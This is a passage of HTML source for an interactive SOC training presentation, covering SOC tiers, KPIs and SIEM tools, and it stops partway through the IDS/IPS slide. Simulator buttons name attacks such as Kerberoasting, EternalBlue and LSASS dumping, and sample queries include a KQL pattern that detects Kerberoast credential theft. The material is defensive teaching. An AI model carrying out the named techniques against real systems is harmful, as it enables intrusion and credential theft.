
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SOC War Room Presentation | Security Operations Center & DFIR</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=JetBrains+Mono:wght@400;600;700;800&family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
</head>
<body>
  <!-- Sci-Fi Holographic Laser Node Grid Background -->
  <canvas id="cyberCanvas" class="cyber-bg-canvas"></canvas>
  <div class="ambient-orb ambient-orb-1"></div>
  <div class="ambient-orb ambient-orb-2"></div>
  <div class="scanlines"></div>

  <div class="app-container">
    <!-- Sci-Fi Cockpit Header -->
    <header class="cyber-header">
      <div class="brand-section">
        <div class="brand-icon-shield">🛡️</div>
        <div class="brand-text">
          <h1>SOC WAR ROOM // DEFENSIVE TACTICS</h1>
          <span class="subtext">SECURITY OPERATION CENTER &bull; DFIR &bull; THREAT HUNTING</span>
        </div>
      </div>
      <div class="header-controls">
        <div class="hud-pill" id="globalSecStatus"><span class="status-dot"></span> DEFCON-4: MONITORING</div>
        <button id="fullscreenToggleBtn" onclick="togglePresentationFullscreen()" class="btn-cyber-nav">⛶ Fullscreen [F]</button>
        <button id="audioToggleBtn" class="btn-cyber-nav">🔊 Sound ON</button>
        <button onclick="toggleHUD()" class="btn-cyber-nav">🗺️ Modules [M]</button>
      </div>
    </header>

    <!-- Sci-Fi Hologram Navigation Ribbon (14 Strategic Modules) -->
    <nav class="modules-bar">
      <a href="javascript:goToSpaSlide(0)" class="module-link active"><span class="module-number">01</span> Intro</a>
      <a href="javascript:goToSpaSlide(1)" class="module-link"><span class="module-number">02</span> Topic 01: Architecture</a>
      <a href="javascript:goToSpaSlide(2)" class="module-link"><span class="module-number">03</span> Topic 02: SIEM</a>
      <a href="javascript:goToSpaSlide(3)" class="module-link"><span class="module-number">04</span> Topic 03: IDS / IPS</a>
      <a href="javascript:goToSpaSlide(4)" class="module-link"><span class="module-number">05</span> Topic 04: EDR Defense</a>
      <a href="javascript:goToSpaSlide(5)" class="module-link"><span class="module-number">06</span> Topic 05: SOAR Automation</a>
      <a href="javascript:goToSpaSlide(6)" class="module-link"><span class="module-number">07</span> Topic 06: NGFW & WAF</a>
      <a href="javascript:goToSpaSlide(7)" class="module-link"><span class="module-number">08</span> Topic 07: Email Gateways</a>
      <a href="javascript:goToSpaSlide(8)" class="module-link"><span class="module-number">09</span> Topic 08: Cloud CNAPP</a>
      <a href="javascript:goToSpaSlide(9)" class="module-link"><span class="module-number">10</span> Topic 09: Threat Intel</a>
      <a href="javascript:goToSpaSlide(10)" class="module-link"><span class="module-number">11</span> Topic 10: Threat Hunting</a>
      <a href="javascript:goToSpaSlide(11)" class="module-link"><span class="module-number">12</span> Topic 11: Scripting</a>
      <a href="javascript:goToSpaSlide(12)" class="module-link" style="color: var(--crimson-alert); border-color: rgba(255,0,85,0.4);"><span class="module-number" style="color: var(--crimson-alert);">13</span> Topic 12: ⚔️ WAR ROOM</a>
      <a href="javascript:goToSpaSlide(13)" class="module-link"><span class="module-number">14</span> Topic 13: Career Blueprint</a>
    </nav>

    <!-- Master Stage with 14 Slide Views -->
    <main class="main-stage">
      
      <!-- ==========================================
           SLIDE 01: INTRODUCTION & SPEAKER BRIEFING
           ========================================== -->
      <section class="slide-view active" id="slideView0">
        <div class="slide-header">
          <div class="slide-tag">EXECUTIVE BRIEFING &bull; INTRODUCTION</div>
          <h2 class="slide-title">Security Operation Center</h2>
          <p class="slide-subtitle" style="color: var(--cyan-neon); font-size: 1.15rem; font-weight: 600;">
            SOC War Room Presentation By Somesh Som Pattnaik (Defensive Security Analyst, Threat Hunter)
          </p>
        </div>

        <!-- Solo Presenter Dossier Card -->
        <div class="presenters-row" style="grid-template-columns: 1fr; margin-bottom: 2rem;">
          <div class="presenter-card" style="border-color: var(--cyan-neon); background: rgba(8, 18, 42, 0.95); box-shadow: 0 10px 40px var(--cyan-glow); padding: 1.65rem;">
            <div class="presenter-avatar" style="width: 76px; height: 76px; font-size: 2.4rem;">🛡️</div>
            <div style="flex: 1;">
              <div style="display: flex; justify-content: space-between; align-items: flex-start; flex-wrap: wrap; gap: 0.5rem;">
                <div>
                  <div class="presenter-name" style="font-size: 1.45rem;">Somesh Som Pattnaik</div>
                  <div class="presenter-role" style="font-size: 0.95rem; color: var(--cyan-neon);">Defensive Security Analyst & Threat Hunter</div>
                </div>
                <div class="presenter-tag" style="background: rgba(0, 240, 255, 0.15); border-color: var(--cyan-neon); font-weight: 700; font-size: 0.74rem;">
                  DEFENSIVE_ANALYST // THREAT_HUNTER // SOC_WARROOM
                </div>
              </div>
              <div style="font-size: 0.86rem; color: var(--text-muted); margin-top: 0.65rem; line-height: 1.65;">
                Specializing in Proactive Adversary Hunting, MITRE ATT&CK Killchain Disruption, Active Directory & Kerberos Defense, Sigma Detection Engineering, SIEM Analytics & Incident Response. Dedicated to preparing B.Tech cybersecurity students for real-world enterprise defensive combat.
              </div>
              <div style="display: flex; gap: 0.75rem; margin-top: 0.95rem; flex-wrap: wrap;">
                <span style="font-size: 0.74rem; color: var(--cyan-neon); background: rgba(0,112,243,0.18); border: 1px solid rgba(0,240,255,0.3); padding: 0.25rem 0.65rem; border-radius: 4px;">▸ Threat Hunting & Detection Engineering</span>
                <span style="font-size: 0.74rem; color: var(--hologram-sky); background: rgba(0,112,243,0.18); border: 1px solid rgba(0,240,255,0.3); padding: 0.25rem 0.65rem; border-radius: 4px;">▸ Active Directory & Identity Defense</span>
                <span style="font-size: 0.74rem; color: var(--emerald-safe); background: rgba(16,185,129,0.12); border: 1px solid rgba(16,185,129,0.3); padding: 0.25rem 0.65rem; border-radius: 4px;">▸ Digital Forensics & Incident Response (DFIR)</span>
              </div>
            </div>
          </div>
        </div>

        <!-- Session Agenda / Presentation Curriculum Roadmap -->
        <div class="tools-grid" style="margin-bottom: 2rem;">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">01</div>
              <span class="tool-badge-pill pill-enterprise">FOUNDATIONS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Blue Team Operations</h3>
              <div class="tool-type">Architecture, Tiers & Metrics</div>
            </div>
            <div class="tool-summary">
              How modern 24/7/365 SOCs function: The 3 Pillars (People, Process, Tech), Tier 1 to Tier 3 escalation hierarchy, and MTTD / MTTR performance benchmarks.
            </div>
            <div class="tool-syntax-chip">STARTS ON PAGE 02 &bull; TOPIC 01</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">02</div>
              <span class="tool-badge-pill pill-cloud">ARSENAL</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Multi-Layer Defense Matrix</h3>
              <div class="tool-type">Dedicated Hands-on Tool Modules</div>
            </div>
            <div class="tool-summary">
              In-depth analysis of SIEM, IDS/IPS, EDR, SOAR, NGFW, WAF, Email Gateways, Cloud CNAPP, Threat Intelligence, Threat Hunting, and Scripting Automation.
            </div>
            <div class="tool-syntax-chip">PAGES 03 TO 12 &bull; TOPICS 02 - 11</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge" style="color: var(--crimson-alert);">03</div>
              <span class="tool-badge-pill pill-crisis">CLIMAX</span>
            </div>
            <div class="tool-name-wrap">
              <h3>WAR ROOM: Live Ransomware</h3>
              <div class="tool-type">Full Dual-Extortion Crisis & DFIR</div>
            </div>
            <div class="tool-summary">
              A real-world LockBit attack simulation: Ingress, LSASS dump, lateral spread, shadow copy deletion, RAM key recovery via Volatility, and zero-ransom restoration.
            </div>
            <div class="tool-syntax-chip">PAGE 13 &bull; TOPIC 12 WAR ROOM</div>
          </div>
        </div>

        <!-- Interactive Intro Console -->
        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Live SOC War Room Command Console</span>
              <span class="panel-badge" id="introBadge">READY &bull; ALL SYSTEMS ARMED</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runIntroAttack()">
              <span>⚡ Simulate Recon Probe Attack</span>
            </button>
            <button class="btn-resolve-sim" onclick="runIntroResolve()">
              <span>🛡️ Resolve & Lock Down Gateway</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('introTermBody', 'introBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>secops@warroom-node-01: ~ /telemetry-stream</span>
              <span>SEC_LEVEL: ALPHA</span>
            </div>
            <div class="terminal-body" id="introTermBody">
              <div class="log-entry"><span class="log-time">[00:00:01]</span> <span class="log-prefix">SYSTEM:</span> Initializing SOC War Room presentation environment...</div>
              <div class="log-entry"><span class="log-time">[00:00:02]</span> <span class="log-prefix">AUTH:</span> Analyst authenticated: Somesh Som Pattnaik (Defensive Security Analyst, Threat Hunter)</div>
              <div class="log-entry"><span class="log-time">[00:00:03]</span> <span class="log-prefix">STATUS:</span> Executive introduction active. Main topics start on Slide 02. Press [Next &#8594;] or click below.</div>
            </div>
          </div>
        </section>
      </section>

      <!-- ==========================================
           SLIDE 02: MAIN TOPIC 01 - SOC ARCHITECTURE & TIERS
           ========================================== -->
      <section class="slide-view" id="slideView1">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 01 &bull; FOUNDATIONAL OPERATIONS</div>
          <h2 class="slide-title">SOC Architecture & Tiered Operations</h2>
          <p class="slide-subtitle">
            The 3 Core Pillars (People, Process, Technology), Enterprise SOC Triage Escalation Hierarchy (Tier 1 &rarr; Tier 2 &rarr; Tier 3), and Critical SecOps Performance Indicators.
          </p>
        </div>

        <!-- The 3 Pillars of SOC -->
        <div class="tools-grid" style="margin-bottom: 2rem;">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">01</div>
              <span class="tool-badge-pill pill-enterprise">PEOPLE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Human Defensive Capital</h3>
              <div class="tool-type">Tier 1 &rarr; Tier 2 &rarr; Tier 3 &rarr; Threat Hunters</div>
            </div>
            <div class="tool-summary">
              Defenders operating in 24/7/365 follow-the-sun rotating shifts to triage alerts, investigate complex breaches, and orchestrate incident responses.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">L1 ROLE</span><span class="spec-val">Alert Triage & Initial Scoring</span></div>
              <div class="spec-row"><span class="spec-key">L2 ROLE</span><span class="spec-val">Deep Forensic Investigation</span></div>
              <div class="spec-row"><span class="spec-key">L3 ROLE</span><span class="spec-val">Proactive Hunting & Malware RE</span></div>
            </div>
            <div class="tool-syntax-chip">SLA: &lt;15m Triage &bull; &lt;60m Containment</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">02</div>
              <span class="tool-badge-pill pill-cloud">PROCESS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>NIST & SANS Workflows</h3>
              <div class="tool-type">Standardized Incident Playbooks</div>
            </div>
            <div class="tool-summary">
              Structured operational methodology covering Preparation, Detection, Analysis, Containment, Eradication, Recovery, and Post-Incident Lessons Learned.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">FRAMEWORK</span><span class="spec-val">NIST SP 800-61 Rev 2</span></div>
              <div class="spec-row"><span class="spec-key">MAPPING</span><span class="spec-val">MITRE ATT&CK Enterprise v14</span></div>
              <div class="spec-row"><span class="spec-key">ESCALATION</span><span class="spec-val">Tier 1 &rarr; Tier 2 IR War Room</span></div>
            </div>
            <div class="tool-syntax-chip">POLICY: Strict Chain-of-Custody Forensics</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">03</div>
              <span class="tool-badge-pill pill-open-source">TECH</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Defensive Tech Stack</h3>
              <div class="tool-type">Integrated Telemetry Fabric</div>
            </div>
            <div class="tool-summary">
              Multi-layered defensive telemetry synchronizing Endpoint (EDR), Network (IDS/IPS/NGFW), Mail (SEG), Identity (AD/IAM), and Correlation (SIEM/SOAR).
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">INGESTION</span><span class="spec-val">100K+ Events Per Second (EPS)</span></div>
              <div class="spec-row"><span class="spec-key">DETECTION</span><span class="spec-val">Behavioral AI + Sigma Rules</span></div>
              <div class="spec-row"><span class="spec-key">CONTAINMENT</span><span class="spec-val">Instant API Host Isolation</span></div>
            </div>
            <div class="tool-syntax-chip">MTTD: &lt;10 Mins &bull; MTTR: &lt;45 Mins</div>
          </div>
        </div>

        <!-- KPI Metrics Grid -->
        <div class="kpi-grid">
          <div class="kpi-card">
            <div class="kpi-label">Mean Time to Detect (MTTD)</div>
            <div class="kpi-val neon-cyan">8.4m</div>
            <div class="kpi-desc">Global average time from threat ingress to alert queue generation</div>
          </div>
          <div class="kpi-card">
            <div class="kpi-label">Mean Time to Respond (MTTR)</div>
            <div class="kpi-val neon-cyan">34m</div>
            <div class="kpi-desc">Time from verified true-positive triage to host containment</div>
          </div>
          <div class="kpi-card">
            <div class="kpi-label">Daily Events Ingested</div>
            <div class="kpi-val neon-cyan">18.5M</div>
            <div class="kpi-desc">Raw syslog, NetFlow, authentication logs & endpoint events</div>
          </div>
          <div class="kpi-card">
            <div class="kpi-label">True Positive Incidents</div>
            <div class="kpi-val neon-crimson">14 / day</div>
            <div class="kpi-desc">Correlated security events requiring Tier 2 deep investigation</div>
          </div>
        </div>

        <!-- Interactive Escalation Simulator -->
        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Tiered Escalation Simulator</span>
              <span class="panel-badge" id="archBadge">STANDBY &bull; QUEUE NORMAL</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runArchAttack()">
              <span>⚡ Simulate Alert Storm (15,000 EPS Brute-Force)</span>
            </button>
            <button class="btn-resolve-sim" onclick="runArchResolve()">
              <span>🛡️ Execute Tier Triage & Automated Containment</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('archTermBody', 'archBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>soc-engine@escalation-manager: ~ /pipeline</span>
              <span>TRIAGE_ENGINE</span>
            </div>
            <div class="terminal-body" id="archTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">MONITOR:</span> Telemetry queue healthy. Awaiting simulation trigger...</div>
            </div>
          </div>
        </section>

        <!-- Detailed Tier Breakdown -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">L1</div>
              <span class="tool-badge-pill pill-open-source">TRIAGE ANALYST</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Tier 1: Alert Triage & Validation</h3>
              <div class="tool-type">First Line of Defense (24/7 Monitoring)</div>
            </div>
            <div class="tool-summary">
              Screens incoming alarms from SIEM/EDR, filters out benign false positives, validates true positives using reputation engines, and opens incident tickets within strict 15-minute SLA.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">PRIMARY TOOL</span><span class="spec-val">Splunk ES / Wazuh / TheHive</span></div>
              <div class="spec-row"><span class="spec-key">DECISION TIME</span><span class="spec-val">&lt; 15 Minutes Per Ticket</span></div>
              <div class="spec-row"><span class="spec-key">ESCALATION</span><span class="spec-val">Forward Confirmed Threat to L2</span></div>
            </div>
            <div class="tool-syntax-chip">PLAYBOOK: Verify IP Rep &bull; Check User Hash</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">L2</div>
              <span class="tool-badge-pill pill-enterprise">IR SPECIALIST</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Tier 2: Incident Response & Forensics</h3>
              <div class="tool-type">Deep Investigation & Remediation</div>
            </div>
            <div class="tool-summary">
              Reconstructs full attack timeline, determines lateral movement extent, performs disk/process forensics, isolates endpoints from enterprise network, and executes containment playbooks.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">PRIMARY TOOL</span><span class="spec-val">CrowdStrike / Volatility / Wireshark</span></div>
              <div class="spec-row"><span class="spec-key">DECISION TIME</span><span class="spec-val">&lt; 60 Minutes TTR</span></div>
              <div class="spec-row"><span class="spec-key">CONTAINMENT</span><span class="spec-val">Cut Network Access, Kill Process Tree</span></div>
            </div>
            <div class="tool-syntax-chip">COMMAND: crowdstrike isolate-host --device-id 8821</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">L3</div>
              <span class="tool-badge-pill pill-crisis">THREAT HUNTER</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Tier 3: Threat Hunting & Engineering</h3>
              <div class="tool-type">Proactive Adversary Neutralization</div>
            </div>
            <div class="tool-summary">
              Assumes breach has already bypassed automated controls. Formulates hypotheses based on adversary TTPs, writes custom Sigma/YARA detection rules, and reverse engineers novel malware samples.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">PRIMARY TOOL</span><span class="spec-val">Ghidra / IDA Pro / Velociraptor / Sigma</span></div>
              <div class="spec-row"><span class="spec-key">METHODOLOGY</span><span class="spec-val">Hypothesis-Driven Threat Hunting</span></div>
              <div class="spec-row"><span class="spec-key">OUTPUT</span><span class="spec-val">New Sigma Rules & EDR IOC Feeds</span></div>
            </div>
            <div class="tool-syntax-chip">RULE: sigma convert -t splunk -r windows_kerberoast.yml</div>
          </div>
        </div>
      </section>



      <!-- ==========================================
           SLIDE 03: SIEM PLATFORMS & LOG ANALYTICS
           ========================================== -->
      <section class="slide-view" id="slideView2">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 02 &bull; TELEMETRY CORRELATION</div>
          <h2 class="slide-title">SIEM Platforms & Log Analytics</h2>
          <p class="slide-subtitle">
            Dedicated Security Information and Event Management (SIEM) systems: log parsing, normalizers (CEF / LEEF / ECS), correlation engines, and real-time detection rule engineering.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ SIEM Real-Time Correlation Sandbox</span>
              <span class="panel-badge" id="siemBadge">SIEM STATUS: ONLINE (SPLUNK / WAZUH)</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runSiemAttack()">
              <span>⚡ Simulate Active Directory Brute-Force & Kerberoast Attack</span>
            </button>
            <button class="btn-resolve-sim" onclick="runSiemResolve()">
              <span>🛡️ Trigger SIEM Correlation Rule & Lockdown Domain User</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('siemTermBody', 'siemBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>siem-core@correlation-engine: ~ /siem/events.log</span>
              <span>PARSER: ECS_V2</span>
            </div>
            <div class="terminal-body" id="siemTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">SIEM_DAEMON:</span> Ingestion streams connected on Port 514 (Syslog UDP) and Port 9200 (Elastic). Ready.</div>
            </div>
          </div>
        </section>

        <!-- Detailed SIEM Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">WZ</div>
              <span class="tool-badge-pill pill-open-source">OPEN SOURCE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Wazuh SIEM & XDR</h3>
              <div class="tool-type">Unified Log Correlation & Host Integrity</div>
            </div>
            <div class="tool-summary">
              Open-source champion with lightweight C agent, centralized manager, OpenSearch indexing, file integrity monitoring (FIM), and built-in MITRE ATT&CK rule mapping.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">XML Decoders & Ruleset Engine</span></div>
              <div class="spec-row"><span class="spec-key">INGESTION</span><span class="spec-val">Wazuh Agent (TLS 1514) / Syslog UDP 514</span></div>
              <div class="spec-row"><span class="spec-key">STRENGTH</span><span class="spec-val">Zero License Cost, FIM, Rootcheck</span></div>
            </div>
            <div class="tool-syntax-chip">&lt;rule id="100002" level="12"&gt;&lt;if_group&gt;syslog&lt;/if_group&gt;&lt;/rule&gt;</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">SP</div>
              <span class="tool-badge-pill pill-enterprise">ENTERPRISE LEADER</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Splunk Enterprise Security</h3>
              <div class="tool-type">Advanced Analytics & SPL Engine</div>
            </div>
            <div class="tool-summary">
              Industry gold standard SIEM utilizing Search Processing Language (SPL), Notable Event framework, risk-based alerting (RBA), and petabyte-scale distributed indexing.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">Proprietary SPL Correlation & Indexer</span></div>
              <div class="spec-row"><span class="spec-key">INGESTION</span><span class="spec-val">Universal Forwarder (TCP 9997) / HEC 8088</span></div>
              <div class="spec-row"><span class="spec-key">STRENGTH</span><span class="spec-val">Lightning-Fast Multi-Year Log Queries</span></div>
            </div>
            <div class="tool-syntax-chip">index=win EventCode=4625 | stats count by user | where count &gt; 10</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">EL</div>
              <span class="tool-badge-pill pill-cloud">HYBRID CLOUD</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Elastic Security (ELK)</h3>
              <div class="tool-type">Elastic Common Schema (ECS) & Lucene</div>
            </div>
            <div class="tool-summary">
              Massively scalable log clustering utilizing Elasticsearch, Logstash, and Kibana. Features Event Query Language (EQL) and automated pre-built anomaly detection jobs.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">Lucene Inverted Index & EQL Correlation</span></div>
              <div class="spec-row"><span class="spec-key">INGESTION</span><span class="spec-val">Elastic-Agent / Filebeat / Winlogbeat 9200</span></div>
              <div class="spec-row"><span class="spec-key">STRENGTH</span><span class="spec-val">Schema Standardization (ECS), Fast Graphs</span></div>
            </div>
            <div class="tool-syntax-chip">sequence by host.id [process where name == "cmd.exe"]</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">MS</div>
              <span class="tool-badge-pill pill-cloud">CLOUD NATIVE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Microsoft Sentinel</h3>
              <div class="tool-type">Cloud Native SIEM with KQL Query Engine</div>
            </div>
            <div class="tool-summary">
              Serverless cloud SIEM seamlessly ingesting Microsoft 365, Azure Active Directory, AWS CloudTrail, and hybrid workloads with Kusto Query Language (KQL) intelligence.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">Azure Data Explorer & KQL Engine</span></div>
              <div class="spec-row"><span class="spec-key">INGESTION</span><span class="spec-val">Log Analytics Workspace Agent / REST API</span></div>
              <div class="spec-row"><span class="spec-key">STRENGTH</span><span class="spec-val">Zero Infrastructure Management, Fusion AI</span></div>
            </div>
            <div class="tool-syntax-chip">SecurityEvent | where EventID == 4769 | where TicketOptions has "0x40810000"</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 04: IDS / IPS & DEEP PACKET INSPECTION
           ========================================== -->
      <section class="slide-view" id="slideView3">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 03 &bull; NETWORK SURVEILLANCE</div>
          <h2 class="slide-title">IDS / IPS & Deep Packet Inspection</h2>
          <p class="slide-subtitle">
            Dedicated Intrusion Detection & Prevention Systems: Signature pattern matching, protocol anomaly decoders, inline TCP reset drops, and PCAP stream reassembly.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Deep Packet Inspection & IPS Interceptor</span>
              <span class="panel-badge" id="idsBadge">INLINE IPS: MONITORING TAP (SPAN)</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runIdsAttack()">
              <span>⚡ Simulate Nmap Stealth Scan & EternalBlue (MS17-010) Exploit</span>
            </button>
            <button class="btn-resolve-sim" onclick="runIdsResolve()">
